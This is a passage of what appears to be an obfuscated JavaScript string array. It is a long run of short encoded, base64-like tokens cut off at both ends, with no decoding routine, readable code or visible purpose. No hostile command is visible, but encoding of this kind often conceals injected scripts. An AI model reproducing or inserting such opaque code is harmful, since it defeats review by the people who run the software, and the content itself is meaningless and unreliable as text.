W','W7tdQCkkW4/cKa','WPhcM8ofW7JcPG','DmoBqZDK','WOpdR8o/mCky','WRycW5pcV8ku','W4zcW6zevq','WQlcHCo5qmks','tqhcHHlcMa','u8keyCoOW5e','hW8apuO','W6NdKmkThCot','W64irbxdKq','W7a3W6y0qq','WPGhCCkGW4C','WOVcPmkYW4us','tvdcKdZcNq','W406W68mW5u','tmoyW5Tgqq','l8orW5VcHmkd','h8kluN3dLa','W4fnW7fChq','W4/dGmkPW4ZcGq','W4tcJSkLi8ol','W4/dMCkkWQe','WOfaWQ8jWRS','nmkpWOldGmos','rILoW7eO','W41FkCkhBq','WOdcVmk2W6Hj','x8ofW4m','BJK3WR5D','WPCKWRLCW4q','W6JdPwv7W7u','W7rkW6bbwW','W40FCCoAmq','W53dKmorW6/dTG','j0BcV0lcOG','W6zAWOtdOCor','W4RcQmo2lW','fabkWQFcOa','WOWlWQ0bgq','wCoeW4y','jq04edy','W4m3W4u6FW','CSkjWOldL8od','nMpdSIJcMq','WPjgWQHhWOa','W5RcPmoeWRaE','WQddMgBdIZ4','uCkkW4ffaa','W6K7WR9rfW','kSoMp8k5WQG','CCkHFa','WOfhzmo2W5i','t0lcRg7cUa','gaqfftu','umkaqmkCnW','W6azCd7cKa','WPWwWQuFha','EqCYWOrM','4BM/W4tdQaZHUiy','WQ9cdutcJq','WOHqwHxcGa','WP3dT8o1WPNdVG','ox0GW6Wv','4lIp4lUc4lQY4lMv4lM9','4lIm4lUm4lU34lU94lQi','W5pdNCkeW6pcSa','ldddTrNdMG','W4vqWQvBuW','W6CsW7nwWP0','WQjkdxlcJG','W7VdISkNbCoo','dSkdWRVdS8kX','w0CNW6BcKq','Ea9TWRRcKG','WOvgsCoJW6e','k3WGW6RdPa','W5eikCknna','WOTCESojpq','W7S7W6ZcNCo/','ZBhpP82HZBNnVa','WQZcL8o5xCkh','dCkNWPxdT8kr','x8oyW7NcRSo3','eN3dUI/cMW','WOtdJCotW7hcRa','xcFcIsVdKa','CMr7WRvc','W7BcKHZcLs8','rgfHW5tcNG','vvtcLddcNW','WOavkmkDFq','W5dcSCkWb8o9','W6bsceNcIa','WRpcJatcLtO','W4FdVmk5ymoC','wJ944OkHW5q','WRztceNcMW','DxZdQYRcNa','vr3cSHhdTa','ESkKxSohW48','nhdcTei','Eef4WQtdLq','CCoYW5lcHZ4','z17cJtBcLW','2kpyHglAPnQT','tCo9W6b1W5W','W7BdNMldMZW','WOJcPCkXW4us','WPpdQ8kSWOmo','isP4WRRdVa','W6WqoKtcMa','WOFcNCkkdCoR','smklrYNcHW','WQldUNFdNSo5','WQRdMWRdHga','F293Fx0','WRVdTCoHWQNdQG','WO0bWQJdPmk7','WO3cT8kTb8oN','fGtcJHddHG','W50aiCkHWOS','WPZdUSkoWQJdVW','W5xcQmo9imkb','WRdcH8kkaSo/','BN0bDfy','mMbHWQWg','WOJcKSo5yCks','t17cLgpcJG','cCoxv8oFFa','WPqUWOVdRmoa','tcHZW47cIq','tSolW5XdrG','Ac3dLNJdIW','W63dVKXUW6e','WQO0WR3dJ8kO','WOVdKfFdJSov','jaNdUmoDxq','WPPtohdcHG','WPxcRSkOW4Hv','WPBcT8k3W69F','ewO4WO3dJG','g+QZMUYMI8kA7j6+','W68ZWQq4eG','WRe2WQ7cHWS','sM9xmei','F3b3Ah0','W4fSW5/cVmoD','t8oEW51adq','2iRyNTIC2AtyHG','17yr1i/wHDsO','WR3dNCo1WRRdIa','aMtcR2/cRq','WOnioYhcSW','WOFdNCkzWQ7dVG','x8ofW59ata','AdySWRHB','BWm2WP5W','WQBdLSo6WQhdOq','WPjqF8k+W5m','d0Luof8','aeJdKXVcJG','WOhdOmkzW6PC','W7ZdPSkGb8ol','W41JjJnO','0klqLTcAW63qLW','W4aEWQKKdG','BJybWPvZ','EvddHIpcLa','WO3dKvBdNSou','wSk4W6HGW5i','W4OoW6vfWPi','W63dL8kH','W6S6WRuqfa','WOVcN8o6yCkB','nhdcVLlcMG','W4zgW6Dkqa','2R/BOnQmtTIo','gZGRkIe','WPdcVHBcPq','W6jTW63cHmo7','gMHwWQ17','WR7dJf3dMCoc','W6yBW5pcP8ks','g2tcSahcNq','W6FdQxj+W68','277AIDMy2O3cRW','ZjZpGtZpLS6y','icGNk2i','w8kqWPjstW','WODmWQLbW4K','l2pcTq','sCoUW5edrG','FrJcJXBdJq','4kEO4kEI4kAy4kwPWRW','W6lcLCkKW6BcVG','WOJdKvFdNSou','tCoWW5W','dSkfg3JdMG','xmk0W7P4WPK','sCoVWOncwq','WPOIWOZdUSkw','WQS/WRNdJW','W6ZdTSo5WRvj','aCoQW50luG','W4BcPCk3aSoM','W5/cUCoXmmku','FxKSW7hdQq','iSoufw86','W4hcV8ovWRWz','WR/cJrJcNZS','WOVcP8oOWPOq','jHrtWPlcNG','WQddKKtdIxW','Z7vHZOZoGS+2','W4RdOmoLWQXe','hhyNW4KH','t8k3ACo8W5G','Xl7cI8kyBIy','hmoCW5Tdsq','W5fLW4ZcP8oE','Dg1ZWQqz','WQBdGCkoW4VcHG','ymkcW43dL8ov','WRDuXiddTCoq','sGBcJGRdHG','u8kdAmoGW6e','bNOIWO3dIG','WRxcUg19W6q','xf7dNYfg','W5tdJmoTWRuo','W4RcJCkRjSoq','qmkPWRq0W48','44gY57wp6kgc44ov44cd','zxWPW73cQW','pISHkYu','EmocrsHX','4lQC4lQD4lUB4lIU4lQ8','q09dEeO','WPbajCkfzq','WPFcNLTzWPe','44oE5A+n5lUg44cs44cP','WRu2W74YxW','W4RcJSo4CCkF','6k6Z5A6o5OUl5lUe5lUI','W5nxkgqk','W6amW4tdUSkj','ZOpmQC+DZR3pVa','W5WrW7LtW5y','WPjsWRXFWPC','a1xdM37cLa','h3KLW5Wl','W5ddOSknWQBdPa','WRjvbudcIW','ksWLkZS','WOtcQ8oYWRSk','W4ZdLKZdNSob','nmkaiNi7','B1rIW6BcKq','kWvIWQFdIW','W68ovu3cLG','wWFcLrRdHG','uSkkd8kEnW','W7JBHnIF247zJW','v14Bm0y','W5nLW47dOmky','gGOkBqe','44k544oo44kX44oL44o7','W5/cUCoL','WQRcLSoOfSkw','4lQL4lIr4lQM4lI64lIr','W5n2EwaR','Emk1W5lcOcS','4lUg4lQB4lQZ4lUa4lQL','W7auWPidmG','W6xdQ2nOWRO','tvBdHJhcMa','fHChW7nL','WPhdImkhWQBdTW','W7JcJJ7dIx0','W73dL8kUaSoi','wXCkDvW','WQ08WRxdMmkJ','WO80WRpdImkP','W7hdGmk6qSkh','W4r0W4SNW50','W6VcJ1ZcNZK','csyKW4hdJG','WPpcOSkXWOqa','F1P5W7JcHa','j3q9W6RdSW','mehcR3dcUa','W60IWRuOpa','4kEtWOxGP6lGPkZGPPC','W6yBW5NcTW','WO1glxddOa','rSkkc8kpFW','W6/cL8oZW7BcSW','W4zgW6TBeG','W4JdTCo5W4Cw','tLObDrG','W6xdQ2nOWR0','WOBcUSkWWO1f','t8kEWPddN8oj','WOLgkxtdOW','gmofmSkfma','WPdcTSkWW6Pf','hhVcL2NcHq','hSkkW4Schq','CSoBqWVcJq','mJX5','vmoft2hcGq','C34ZW7JdOa','dSkbWRZdSSoJ','07X406JsJCoT','FfZdUSoDrq','DNnYWQid','W7zLAfyu','W5/dHSkgWR/dVa','WQiRWRxdICkK','WQnydeZcMG','wGCRWRXZ','iY96WQpcPa','WRtcJ2BcJh0','bgn+WONdLa','cHhcGddcLq','WOysWRaneG','t8octcxcIG','CCkiWQVdPSo3','iw/dOe7cNW','WO/dJKVdI8oe','WO3dMuBdMMO','WQjNa8kZmq','WQvEhrBdJa','WRxdJ8oOv8k4','WPldUCkWCSoa','W7ugxahcMq','dMKKWOxdMG','W6pdLSkmWOpcLq','z8kBW6jKWPO','W4RcJSk9j8ok','WO/dVSkKlSkh','WPJcPSkRWO/cSG','WO7cUSkWWO1f','A25YWQ7cTW','CSkrWO3dKCoi','pHNdPmoSsW','5zcK44oT44k556oy6kQ4','W7hcHCkTtSou','pEg7MCoTWO9s','W6i8W5G+ya','WOCMWP7cUSoz','W6uzW5RcTCky','WPvnmSohyq','AZpdQYRcHG','WQJcOCk0d8oH','as9KW6JcMa','WObjjmkiEG','WRzuDmkWW7i','CttdRH/dLq','vtrX','WOBcISkpW7BdTa','WQvXB8oeW4i','W6NcMmoNWRhdVa','E0uNW6FcHG','u8oFW6VcPCkV','WOdcPmoVWRGp','W6xdJKxdJMa','WRy6W5pcS8ko','Z6qVZz/pVmYW','W4DYDvqS','d1RdIKJdHG','ptONW6JcTW','mJWSW7fA','aSkWWOPraq','WQLxbXVdNW','W4X0WQ8gWPa','2iBzQ9IfzDMO','26lAITIq2PSV','WOJcHCkcWPNdKG','b8kiWQhcSCkM','wmo8WPZdJIC','fMpcOGhcOa','A3xcT2/cMa','ma7cPSofuq','W47GPRJGPjlGPR/GP7y','wMWCW70J','WQ7dUvRdNum','WQD1WRS+hW','W74wW6vbWRi','WRxdKCo/WQFdUa','WRBcGbZcOhG','t8oNW7Kowq','W7GdW5VcVSk0','FCo3WPZcIZy','WOKXWOJdVmko','W5BcISo5CCkt','WOfaW78hW5y','WRBcGmoiWP/dHW','hm2QZippTm6o','uSoAW6dcVmoY','W6DAW7vhDG','FCo9WOBcHN4','4ksH4kAL4kwm4kAH4kwI','dnQT2P/zK9U5','AcxcSSkJcq','rSkegq','WPCYntf4','WPq0WQVdLSkG','WQfdaG','vr3cKXVcMa','amkiWQddVSkS','W5CmEs/cTW','WODaWQ4zW4S','xqNcK17dIq','W67dNmkDW5ZdLa','W7RdQ3y7WQa','WPfSvwjS','WPtcUmo4W48E','W7aaW47cSCkf','zCkocmkRnG','WQ3dHNVcMxK','v8kqWOldKmoF','WRf9n8kIxG','pCsZWRu','AxFcIrJcLq','xmoWW5euva','xmk4W7zGW5e','WOZcPmkWW7by','W4zGEx0R','W7hdLSkTtSog','n8klpLiF','WPpcS8kXdSkY','WRFdKCoXWQBdUW','a8sGXzBHURRcMG','W7jRW4tcVSoc','fx8rW5yX','WQG/WRrmcG','WQK2WRpcNCAZ','rLtcPsZcRG','dSowWOzmea','mXddVmoDqq','W4JdVmk7WROa','WPZdN1ZdG8ou','WQ4lhflcMG','W6W5WRddMSk4','dqCkntS','WQ5nf8keya','W4ngW7fQxG','lMvHW70F','FG/cId/dOG','W5DSjJnP','bSwLhmoNiG','W5NcICkzWQddSG','WPtcR8kdWOel','WQrZauJcKW','wJvKW5ddGa','umokcI3cJq','C8okWPddMSo/','WPNyRTUu2BFBVa','W7iDDttcUG','mhtfQSoHmG','WQqSWQJdJCk+','W5mAW68AWOS','WRBcLCo6v8kq','hCo+WOGEbW','E8obW4Ofzq','WRHxsSodW5C','W5dcQSoeWRmE','j8kghW','WQZdV2rWW6K','nmkaxsyH','CCk5WPVcNgq','0j3qLncp0A3rRq','DCkckCk7eW','jcRdICo1vG','44kh5AEP57Aq5P6P5lM5','ibX2WRlcGq','CYP8WRVcOG','W5vHBJ0W','WQmSWQ7dMmoT','mNaWW7rr','CvdcN3NcSa','W5FdT8ELW74z','gJSdW7WR','uhDKW4JcLG','W5SeWRixWRm','W5yfnZBcOW','ktmSW7bh','4lMQ4lIOW4BGUz7GU4S','ygvIoeC','jYyNW6JdPW','W6xcGCkKW7hcUq','ESoVlSk8WRm','WPpcS8o/hCoZ','WRVcMd7cIh8','sCkVW6O','cdFdUMBcMq','yCkHemkyjW','WO7cTmkUW6Hy','W4bgW70veG','lY4Wpa','2PNALCkb27RyQq','DvtcLddcNW','WQxcMCobWPNdJq','bcOmnsm','W5HFkCknFq','W4RdL8oKEmkA','W409W5WKtG','W7XGW6RcI8oG','WRtcHrZcMhe','kMFcULpcRG','C8+7ZRlmI8Yv','wtq4WP3cRq','mMFcQq','0Ofi0kxrSCo2','aSo1W5emuq','W41nW6icxW','W5VdQ8oTWQ4f','WQNcGCkpW5NcGW','64IhbMdRGyhSNyK','W7abwWZdJa','W5SqWQffWP0','FfZdVSodrq','WOBdSSoFWQ3dPG','W53dVmk7WR8f','W448WPrgma','t8obsYlcGW','WOhcSSk2W7nB','W6y1W6y0wW','bmonWRtHUlhcTW','mc8TW7y','W6xdKEg6H8oylW','wmoRW4Woua','W6RdI8kwW4NcGa','W6JcNmoia8kM','W6FdHCoyW53cKq','WPtcPnoh06Tj','umkjWRddR8kZ','ltuOE3m','gmoZWR4JW4W','W70LW75riG','pWzIWQtdIW','tZHFW7FcIa','W5RdIaNcHmkf','WPBcNGRcMSob','WQZcPCkyg8oW','W48AW4CAW4y','rSoEW7FcPCoW','lZ4oW6fG','oWJcP8kprW','F1rIW4pcHa','ma/dKSoNyG','eM8HWPddIW','cmkfWRddUCkW','EgZdTcFcNq','W7W/W6mZsa','WOnyW7zzvq','vqtdMLNcGa','DWmCWQfa','zmk5WOBHUiSN','WOZcN8oOEmkF','cmowWOa','WPpdVmo/imoN','wSkaqmkmia','jCkcsIy+','FSoswItcRq','mYqXW6fq','DtHJWQZdQW','WOniix3dRW','W4RcQmo2mCkh','tSonW5TEgG','j8keeg5P','W6RcPCotWQuH','WPjsmW','l3CVWQrn','W5u5WRSYW4C','WOuCAZtcTW','yMmUW6BdOG','yNS0W6RdSq','WPe5pIfH','1lFxUnAz1lFxNa','W6mtW5jLvG','W5yEWQzlcG','ewSLW7OP','iwddQ3xdJG','W53dOSoXwSkK','WO53DwKX','xWFcIaRdHG','W6mGW7G0sq','WPXeWQqgW5u','FSoaW5r2sG','yI/cQ2xdGG','W4bSEx49','W5S3WOukW7e','2PRyQ9MD2iddTG','W5iMWQGrW5e','2B/zV9QqW7nn','W6bBafxcNG','sHCCmuy','W7GXWRehaW','W4rAyCo0W44','W7xdVtWTW6C','EmktWORdL8kA','WP4dW7ngqq','44kr44kR44cN44o/44cA','WORdL0O','WRFcHCoKWQNdUW','W7SIWRuFaW','tvBdNhNdIq','WPZcQ8oLbCo9','icHGis4','W6JcJSk1W4VcMG','1AtcRnEx17JvOa','wtveW79W','FCktWOldHSoF','hWqlyX4','WRZcRdKKWQ4','WQDeWOxdUSoz','WQBcNSowWP/dGq','W708WPC8nW','W5ddRCoPn8kc','WPRcVmkYW4NcRa','ghiBW7z5','EwP0WQ0y','W4bWkYbO','WOVdUCk1ymoo','DmkMA8oGW60','W6S5WRWEfa','WQZdP2r2W6K','XyRcGedcGce','W4nkoCojAG','pnMY2jZAH9MU','W5ShWR4EW5a','W4uXW61hW4m','k2CTW7FcIG','vmkWWOvabW','wtq2W4/cLq','nYT+WQFcOW','ssH/W5NcMW','WQNcI8o/x8kt','jZ5oWQxcUq','W6JdISk/c8ov','W40jAdtcSW','W6WerXxdJW','cmkCWOaqea','W6xdN8olW49N','EXbVW7Tk','DSo2WOO','W7tdICo1tCkE','4lQx4lMO4lQn4lMz4lIx','tevwjum','WRRdLSoZWQ/dRG','jHxdP8okhG','WPddQ8o5DCkq','WPawWRicbW','W6VdKCkPgSoc','4lId4lQS4lQ64lUn4lM0','W7/dQe11W64','WO3cS8kze8ox','W4qrW65EWP4','WOFdKmoLz8kk','W4CDW5pcOmkR','WQr2W70qfG','W7pdOCo0WRCc','WPe1WRujW4q','W7S5WRWyaG','4kAu4ksDWQxGPlRGPiW','WRxcNepdIdi','W5RcTSoiWR4m','W4DmW6HFxG','pgD2W7WB','WRVdMCkkW4FcGa','W4y9WQqjW4q','W6xdIcNcHN8','iCkDfq','4kE14kAu4kwTWOZGPjO','WOeKAge5','W5FdS8kSW74z','nCorW40','W4WXW6WpW5u','W63dQgj5W64','WOKWWONdT8kk','ffZdIuNcMW','mslcV07hTG','xmoptIxcHW','WOldL1ZcISks','W4/dP8kTdSo/','l8oGnSk4WRO','W4RcRCkPWO0D','qCoSWRJcRXu','gConWQJdQCkM','WOTDkMtcUq','DtaXWQno','W7OqW74TFq','WOOvzmo0WOy','WP1bySoJWPC','W4GvpmkGWOS','WOjymmkfCa','WQFdK1JdIgO','Cx0XW6fA','uSogwWlcNa','W6igW7LAWP0','W6GBCq3cSW','cSonWRRdS8kT','WOKsWQSyaG','W57cTCofWRqm','vmoPW7iLW44','tSkjkmk/oW','id5XWQhcPq','gSkIWPBdSmkk','W41GFL8I','CcbGms4','WOVdKbJdJ8oD','W53dH8kiWQFdVW','W40GWQ5hW6m','lSkah2m','smoKW5Weuq','WQZcHHhcPw8','cmkZW694WPm','WQD8W6jSaq','sCk5WRxdN8oc','AmkjWOtdICky','qSo1W7SGza','WPvDBNqj','0OVrKncT0iBtQa','WRnvwmofAq','ZOZcI86FZOZnMa','WOn9lI56','WPi0kt5R','WRhcHZRcJM4','W5eBW7fhWPq','W6RdOCkIWOFdHW','WQJcLmo9tSkx','mZmRW7zq','yNbGmYy','5OQa44cn44gW44oY44kA','W4rwySo+W48','bmkEWP7dMCkI','rSotW4pdMmot','1OlwMCk91y3xUa','7iAUwmk864IZ66Am','B8kWyW','rdvfWQj0','qvdcHtlcNG','W6KXWRSqdq','rLCSW7ZcHG','i2pdIWRcUG','z8oVWPxcK2m','WONdQhRdN0m','ESoCWQtcUXa','nmoVW5lcNIS','jJiSW6ey','kcufW7fn','W5ldQmk9W4tcNW','WOiXWQ0lW5u','WPDfyCo5W48','W71fgKtcJq','WPxcOmkKW4rf','Z6FoGm2BEC2n','W6uKW645rG','WObbzCkQWPS','lmk4me8e','W7hcV8oRimkI','W4mNWQO','W5CAWRXcWPy','W7pdNmo9W6JdVa','W5SAW7vzW5G','fc56W5j7','W5xcJSk+nmoo','WOD0W4ZcR8ow','AmkAWOldHSoz','W4FcUCogWQGd','qmkPW7PKW4y','W6VdLCkKb8ot','cYtcScBdMW','W5JcVmomWRmc','W490W4RcVSkc','WQ0nW5/cP8kr','sK8TW57cQq','CN0Zmsa','WR5IW7ZcJ8k9','jdmLi3i','27BBN9It25ZBHW','W5O3WQLrlW','gJSqW71N','W4BcVCkVcSoX','WQvDl07cKq','W7/dVgPPW7m','W5dcPCotWQ4c','W7bLW6eVqa','WRjFhe/cMW','WOVcRSk3WOKr','W71OWR9Vaq','umkmbCokaq','WOpGPjdGPkWZ4kwO','W4NdSSoOW4zw','W4JdMenMW5i','z8oTWOdcGs8','DwWHWQyo','4kwI4ks94kEuaEcNVG','WRDLW748xq','vthcQttdMG','zNSXW6JdOW','m2vQW6bB','WQDyhrVdNW','lwBcR0NdKW','WO7dO8k0DSoA','WQXzsuxcNG','W4OdACocia','W5JcJG/cISkb','jCkDmMC6','WPfSW7bvWOC','WRRcGSkCrmoQ','yaSNW6Dx','W6CKWR0qcG','W7NdKCkP','2BxzHZzQW7G','orpdR8ksbW','W6O5WQqEsG','cHhdLcNcGq','DCo3W5lcHse','WQpdISo7WQS','pdm9W61k','e8kXW6D6WPK','W48im8kDEW','gbqhouy','W5ddPSkPrSkM','W7VdGmkjaSol','W4ZdPmkhWQpdUW','baKkW69N','W5/dG8kIWRNdMG','mJ5TWQ3cVW','bSosvmosCG','W549W7VcMa','l8o4pSkIWRG','4kw44ksC4kwY4kAa4kw4','beRdLKVcGq','bCkVWPRdVCkZ','W7RdHmk7c8kr','WQFdNCoMWQu','WPTNWRSkWOi','WQVdN0m','nYTWWQFcOG','W7bXC2eX','lmoVW5/dM2O','tCkVW6DYW5a','BmotW4TFDa','b3muW7CO','tJ5ZW4/dLW','tCotcJ/cHG','fmkafmokpW','zfSPW7dcNa','WOldQ8kRWOCr','WQRdIv7dNM4','WPr0W7bjWOa','WPhcT8kXdmoM','WOlcPmk0W65z','nbddTmoisG','m0dcTfNdLa','zJ3cO3VdKG','zSk4W4bcWRi','zueNW7VcKq','dmkgWOiEeG','ksKNWRKv','idPYWRJdRW','W7fLW7W8xa','W4RdJmkzW6hdUa','rmkebmkooW','WRFcMs/dIx4','W4moW78NrW','W6O3WQCqdG','W7JcOCkQlK4','W7tdNNxdMZ0','A8kckvuh','fvuBW7ic','W7xcN8oOx8ox','WPVcU8kRcSoW','W4ZdQ8oYWP8f','W41wjgVcSG','W7WdWR4yeG','WQVdQ8oMWPZdUa','aSkoWRJdRG','W481WRmaW5K','yocNUUcLJIBGPy8','W7ddI8kkWOdcNa','W4r0WRGiW4u','WOXJW7nqWOK','kWfSWQ3dHq','WP7cRmoJjCkh','WOFzInU62OtAIW','W4PqW6naqa','W7jDtLWF','WORdMSoUCmoq','sKrpyHW','vXhcKdZcIW','lSk5WOdcGtm','vmkhWOmEfW','ydWSW7fq','W4K/WQajWPa','yNr0C20','bCkeWOijeW','WOmiWQ3dUSk6','W5SrW7jdW4y','W6u3W6uRsG','ZQZnGSodZixnUq','157dHDA31lpwIW','BNyQW7ZcIq','W4TLpgeX','BJi5WQLq','W5VdGmkmWQZdUq','nmoTWPFcNs0','guhdQtVcLW','u8ooW5DXva','W5eGWQqjW5u','WPDyigtcRW','yuNcQCkncW','W6f7WRyPsG','W5DHzgD1','tCk8W7XtWO4','W7yXWRKt','js80id0','vSohrYlcHG','WPpcPmoWj8kd','WQJzVTQxuDMt','DwT1WQ0m','iCkCaJTR','W7KhsvBcLG','WR/dNCo6WQ/dUW','mbldQCokvG','d8knbCkdnq','r8oMWQ55WP0','W6VcIb/cMd4','W6K8WQvrba','is9K','rmkDqmkzpq','l8ooW5lcGCos','7jwk7j+ik+UvKmkG','W5ZcUCoeW74r','hJX/W5hcLG','WRRdNmkPWRVdUW','W6zEuKCR','jgf4W74h','WPpdOCkrW61i','cmk+W6j1WO8','WQRdKqxdNh0','4lQZ4lQa4lQa4lMC4lQ+','W5hdQSoUWRSB','WQf2WQS','WOOvy8oXWPS','W5GyAchcUa','64I17iQ47j6eWP3TGAK','FtL2W6mh','W5ioWQmQW7q','dCkRpvqM','ja4phtu','W7mDW5m','WQXOWRXZhW','FZ85WR9Q','W7rLW6q4dW','W53dNCoyWQFdTW','hSoeW51Erq','WQu8W6hdJ8kO','W6yBW5/cOSka','077rSTgB0AVsVW','ACk0ESoPWQa','W5FcO8oMi8kC','WOveWQqAW4G','ZQhcUC2EZzppVa','W5ldHSoxWRuC','WRbRWQdcHmkX','W4ryySo0W5q','sSoIW5rPEa','EtC1W5r0','hHCizHW','4BIzW6RcOmkYWOK','WO/cT8kY','WQ7cJYNdH2m','WQldLutcLI8','W7yPW6m+ra','w2KqW7aZ','WQvCWOFdUSoq','udnIW4NdMG','W7xdMmkFW5pdLG','W5yyk3BdOq','WPKmFwtcOa','E8oRWP8','dSknaeKt','iqNdS8ofuq','W7BdRx1eW5a','W5Cyqb3cVW','W6NcRXhcUhi','AmoxW7ulyG','W4LLW5VcQSkw','WPZdL1ZcKCob','yoYuN+QZGEYDNMK','jSk3W4ldMNa','BLbOj0a','WQGLWQqEfG','BhbWntC','CCoZW5bPzq','W5XgoaOZ','fmkQnfyZ','WRv0W6fera','WQHCFSoK','vfJcGI3cKq','gmkDWRxdTCk3','E0VcRSkyeW','oSoUW4hdGcS','WPBcTCkZW6Dy','w8ocW4ykaa','W5GmCshcUa','nmkSW4ldNN8','WOVcKfVdHCoC','ECoJW4WNEq','kmkBsYz4','0iVtMDom05ZrSq','tmkOW61GWO8','n3BcOK3cJa','Z7JoOCYNZ4hnOq','F11/WQBdLq','WQn4WRddNmkJ','WQNdS3pdNxC','WPmQlsnT','pdmPmY4','Zk3pSm2hZP7pQW','E1ZcQYRcSG','WQBdNSkzW4NcNW','kmkPoSoWWRK','WQZcHsVdIwq','W5nLW4W','W6W3WQijmG','WOThya','oqrVWPNcNG','v8oXW44fsa','iwpcQwBcMW','W7ZcVSkG','WOxdN27dImo1','W7hcLCoieCk/','WPXgWQGeWO4','W4azW5naWPa','W5KvW6HEWPC','4lQe4lIs4lQN4lIU4lIa','Ew92Fh4','rtzZWOFdMG','WQNcT8kTbSo7','rmkkeSkEnW','WOPnlSkDkq','dcHZW5ddGq','WPdcKCkRwHO','WOVcNmoFW7ZcRG','b8oDvCkgyW','W6WXWRldM8kK','WRDKnmkTyW','Emo1XipdOmoN','W4igW7nu','D8kmqmkzoW','WQVcHdlcNw4','WR3cMmo1WQBdQW','W5aBW7Ho','wmozAs3cMG','W6u3W6u+','fSofgCoBBW','W5bwD2Ki','d8kagfCC','qc5vWQzP','oIqYlcK','W5OPW40uEW','WPxcTCkUW61F','nCopW5VcH8kj','gCkIW4fFaa','CWCtWPLp','ts5BWQPN','WPrTw8oLW7O','WQrWWQzTaW','WO7cRCo+WO4k','WRDdjhFcLW','FvOTW6FcGq','W4Oij8kBAa','FgX0A3C','WOFIGklcNSoYWPC','W5O3W74OfW','W5qeDmoDoa','d+cKSocKI+cLTG8','WPepWRqFha','oIb0W6JcTG','m2pdTctcGa','mSkzWRZdSmkW','sKXAiem','WONdKfhcISob','zadcRCotfG','lJ42W7XA','wSkUW6S0WPi','W5tdQ8oJWR8D','W5rrW6bCqq','BCk5B8o4W64','DCobrtn9','hDkz0ARqHToE','oMpdTdNdIa','WQHbFmoPW7C','qvP0n0S','W65uWOxdOSow','WPZdMv3dNSkm','W5GCW4lcRSku','pCkMBCoTW6q','WOBdJhddK8oR','W4DHBW','WPbqF8o9','W4hdQ8kXbqS','k0uWW6/cNa','EbxdG13cMG','ALGN','WQFdHvRdJxW','r8kRW6TMWPO','W7lcJr/dJYi','DDcy0QVrV9oc','WPCplCoZW54','W7eqwG/dIq','W6VcLmougmkN','WOhcTSkTW65h','WPz6leFcRW','W5RdQCk3WOCr','yhGKW6xdOa','wSogW5ncrq','WPrcce/cJa','WP7dJf3dMCoc','WR8SWRpdJCoG','jSkGW5ZdM3a','W5OvW7i','fHpdHIddIa','tGPpi04','W7lcVCoRWPe/','gXhdLxFdIq','W4KAFslcSW','W6ddQwv7W7q','WPGmW7zBxq','W4zRW59xwG','xCozWPRdUmkM','jxdcVW','smoyW4Hjtq','qmoUWPuqqa','BgrQW7Gz','W5qCEmojoq','WRFdQNNdV2C','xJT6W5tcKq','W5mTWQyPW7K','edW2W6nC','cY8yjJO','WOnsEweX','nhdcVKFcJa','WPlpGCYNZPRnIW','q8kKgCkzaq','44o044cn44gn44gn5OMv','bCkUW6DUWPK','hSkkWRJgKCkM','WOyvz8knya','nNbXWRSg','W5DYW5hcRq','WOhcTCk+W6iA','W4mWWQGcW54','ofZcRCkpfG','sCkrcJ/cMq','zxGLW6tdPq','W4hcVSkbWQKf','W6tdRwb+W6e','xfVdNXZdHW','WO0WkIvV','xSodW5Xu','c8ophcJdNW','WQhdQ8oKWQNdRa','E8kmbxldLq','WQtdMepdIwe','W5/cQmogkCkp','sCkUW70PW54','W4n0W6K','Bmopmhy5','w8oiuGRcKW','nhdcTfFcJa','WPNwUnEj1PZuGq','W4e4WQauW4m','BMXZWQee','W7ZdVMrQW6O','qvbFffK','W4SZWQKtWOO','WRe8WQCWjW','WPbylmkiCa','dvpcOupcNq','kcqYAdS','is/cR0tcMW','jCoGomk0WQu','odmSEwa','fmolvmkzCG','Ehr0Dg8','W4ZdHSkCWQRdOG','W77dO2NdQa','WQNcLCo4s8kC','uCkfWOO','WPZdM1xcISoc','Csr3W68x','W7uaW5lcTCkf','WPKRm2qV','W4rrzmoJW4S','i8kPe0Sg','WODZW4RcOCoi','WQ/dIMJdGSoy','C8klW5NcLmko','WRldMSo5FCky','WO9nFColBW','W4j3DW','jCkdb2m9','CIq+WQjB','WO0WDczP','W7mDW4hcSCke','FSknWORdKSot','WRTLW7aiva','W4pcOmonWRHa','W6f6W7bCbW','0BZtQDgG0BptKW','W43dOCoRwmkS','Ecj4WQzi','W63dONGXW7m','W7JdPx11W7q','rmovWRVcJbW','WONdVSk0i8ov','awKLWO/dLa','WQVdH8kmW4VcMq','W4ndkb1N','WPrAiCkzmW','WR7cObFcGLK','W6iDWPBcSmku','W57dQ8kbWQ0m','CYFcQqtdLq','W6eIWRvrXiC','l8kDeg0O','W7OGWQKKW6y','W5VcPmoJkSkA','WPhdU2/dGuO','Xj3dRmkw','ocaUig8','cmkRb1ey','wbJcLXldMG','WQfhrCotW78','qCoRW5qBdW','wmoOqIxcHq','irKXW7Ds','wmozsW','WPDuzmo7W5O','pHH3WRVdLG','ngVdVYlcNa','W7xdNNVdMsu','W57dPSo1W4zs','W4NdV8oVrCkI','vMKqW6CY','mCkeWPddLSks','W4CYEcvM','W6tdOfj7W4O','W5FdRCkgWRbz','W7ldM8kk','pdO9WQRcTa','tKLrpa8','AJFdQXFcIG','WOmvzSo/W4K','W40nWQSb','WR1sW6dcUSoQ','nMFcVutcMW','dmoPW5ehxG','W5ZcVSkbWRqb','hSkzWRJdTSkS','W6mGW7HZrW','WRhcHSk0WO3dOq','25dzOTUoFDIi','W5CxW6GnW5G','WOi/WQquW5u','WQ7dLv3dK8ox','W4ZcUCk/nSkl','WOHmbCkXrq','vq3dMHVdLq','W4RdQ8oIWReD','v8k3fSkybq','W5yDW7LzWOW','W4jKW43cV8oc','jSkcWR7dQSkW','WQdcLCo9qSkw','WPKCAIxcUa','W61jrx4C','Cs7dQW3dMq','W5adW7nksa','WRBdIfJdHwe','kqD6WRVdKa','ldWHW7ay','WRjxc0ddLW','FSkwWOJdH8ox','W743XReudG','cmk0W6b4WPu','WPJGPPhGP4VdVUcLOa','WPtcTCk3h8kO','WRpdSSo/v8k6','CCkPWQNdJSo2','lgFcSLxdIq','v0nAl0O','W51pW6VcQmob','xCkldSkpia','W48nAG','W5VdPCo0WRCg','tSk1aSkHha','jx3dTd3cLW','W4ZdTSoHWRaA','FZG1WR1f','WRhcRSk3WOed','A8khdmklpa','W7uduu3dKG','XArY4BQ0W6zN','W50uB8kzAa','WPrYW4qabG','xWddLYxdJa','Dxn0WQav','g2FHUl4L','W5xdVSoLW5Hl','W4BeJCorWRJdMq','sZnYW4NcKG','W4ZcNKddH8oD','W6bcWQvnwW','X4f4WRFdKSk/','WPH7W64qW4C','xCofdCkF